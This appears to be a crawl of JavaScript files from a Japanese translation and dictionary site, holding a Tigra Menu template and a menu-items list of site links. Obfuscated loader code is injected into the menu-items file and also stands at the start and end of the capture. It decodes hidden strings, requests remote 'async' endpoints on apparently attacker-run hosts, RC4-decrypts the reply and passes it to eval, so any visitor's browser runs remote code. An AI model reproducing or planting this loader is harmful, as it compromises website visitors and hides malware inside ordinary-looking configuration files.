function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_tpl.js
body_size: 639
content:
// level scope settins structure
var MENU_TPL = [
// root level configuration (level 0)
{
	// item sizes
	'height': 24,
	'width': 130,
	// absolute position of the menu on the page (in pixels)
	// with centered content use Tigra Menu PRO or Tigra Menu GOLD
	//'block_top':  130,
	//'block_left': 300,
	'block_top':  5,
	'block_left': 10,
	// offsets between items of the same level (in pixels)
	'top':  0,
	'left': 131,
	// time delay before menu is hidden after cursor left the menu (in milliseconds)
	'hide_delay': 200,
	// submenu expand delay after the rollover of the parent 
	'expd_delay': 200,
	// names of the CSS classes for the menu elements in different states
	// tag: [normal, hover, mousedown]
	'css' : {
		'outer' : ['m0l0oout', 'm0l0oover'],
		'inner' : ['m0l0iout', 'm0l0iover']
	}
},
// sub-menus configuration (level 1)
// any omitted parameters are inherited from parent level
{
	'height': 24,
	'width': 170,
	// position of the submenu relative to top left corner of the parent item
	'block_top': 25,
	'block_left': 0,
	'top': 23,
	'left': 0,
	'css' : {
		'outer' : ['m0l1oout', 'm0l1oover'],
		'inner' : ['m0l1iout', 'm0l1iover']
	}
},
// sub-sub-menus configuration (level 2)
{
	'block_top': 5,
	'block_left': 160
}
// the depth of the menu is not limited
// make sure there is no comma after the last element
];

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_itemsg.js
body_size: 3701
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// items structure
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['Translation', 'http://www.hikyaku.com/trans/transg.html', {'tw':'_top', 'tt':'Japanese Translation'},
		['Site Translation', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'Japanese site translation'}],
		['Text Translation', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'Japanese text translation'}],
		['Site Submission', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'Japanese site submission'}],
		['Search Engines', 'http://www.hikyaku.com/trans/jengineg.html', {'tw':'_top', 'tt':'Japanese search engines'}],
		['Buy Domains', 'http://www.hikyaku.com/trans/domain.html', {'tw':'_top', 'tt':'Purchase internet domains'}],
		],
	['Dictionary', 'http://www.docoja.com/', {'tt':'Diffrent online dictionaries'},
		['Japanese Language', 'http://www.webdico.com', {'tt':'Japanese language dictionary'},
			['Kanji Characters', 'http://www.webdico.com/kan/kantxtg.html', {'tt':'Japanese kanji characters dictionary'}],
			['Kanji Words', 'http://www.webdico.com/koku/kokutxtg.html', {'tt':'Japanese kanji words dictionary'}],
			['Katakana Words', 'http://www.webdico.com/kata/katatxtg.html', {'tt':'Japanese katakana words dictionary'}]
		],
		['Visiting Japan', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'},
			['Geography and Travel', 'http://www.docoja.com/dico/geotxtg.html', {'tt':'Japanese geography and travel dictionary'}],
			['History and Culture', 'http://www.docoja.com/dico/histxtg.html', {'tt':'Japanese history and culture dictionary'}],
			['Manga and Video Games', 'http://www.docoja.com/dico/mngtxtg.html', {'tt':'Japanese manga and video games dictionary'}],
			['Politics and Media', 'http://www.docoja.com/dico/poltxtg.html', {'tt':'Japanese politics and media dictionary'}]
		],
		['Visiting France', 'http://www.webdico.com/dico/fratxtg.html', {'tt':'French tourism dictionary'}],
		['Visiting Germany', 'http://www.webdico.com/dico/deutxtg.html', {'tt':'German tourism dictionary'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'},
			['Afghanistan', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'Afghanistan dictionary'}],
			['Iraq', 'http://www.docoja.com/dico/iraqtxtg.html', {'tt':'Iraq dictionary'}]
		]
	],
	['Software', 'http://www.flsw.com/indexg.htm', {'tt':'Software of different countries'},
		['Learn Japanese', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'Software to learn Japanese'},
		['Seppukuman (Japanese Hangman)', 'http://www.seppukuman.com', {'tt':'Learn Japanese with fun'}]
		],
		['Euro-Japan Dictionary', 'http://www.ijapan.eu', {'tt':'Japanese Dictionary for Smartphone (Android and iPhone)'}],
		['Learn Arabic', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'Software to learn Arabic'}],
		['Write Arabic', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'Inexpensive Arabic text editor'}],
		['Learn Russia', 'http://www.flsw.com/russia/hellorg.htm', {'tt':'CD-Rom to learn Russian'}]
	],
	['Services', 'http://www.ejapan.eu/', {'tt':'Different services and tools'},
		['Proxy Servers',  'http://www.proxy-web.com', {'tt':'Proxy servers in different countries'},
			['Japanese Proxy', 'http://www.ejapan.eu/blue/', {'tt':'Proxy server in Japan'}],	
			['British Proxy', 'http://www.docoja.com/blue/', {'tt':'Proxy server in UK'}],	
			['American Proxy', 'http://www.webdico.com/blue/', {'tt':'Proxy server in US'}]
		],
		['Japanese Forum', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'Japanese forum for foreigners'}],
		['Free Email', 'http://hikyaku.com/jpmail/jpmail.html', {'tt':'Japanese free email (temporarily closed)'}],
		['Contact', 'http://www.hikyaku.com/contact.html', {'tt':'Contact us'}]
	],
	['Contents', 'http://www.hikyaku.com/', {'tt':'Different contents'},
		['Manga and Anime', 'http://www.hikyaku.com/manga/mangag.html', {'tt':'Japanese manga and anime'}],
		['Nagano Olympics', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'1998 Nagano Winter Olympics'}],
		['Okinawa Summit', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'2000 Kyushu Okinawa Summit'}],
		['Japanese Pictures', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'}],
		['Sakhalin Island', 'http://www.karafuto.com', {'tt':'Secret of Sakhalin Island'}]
	]

];function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);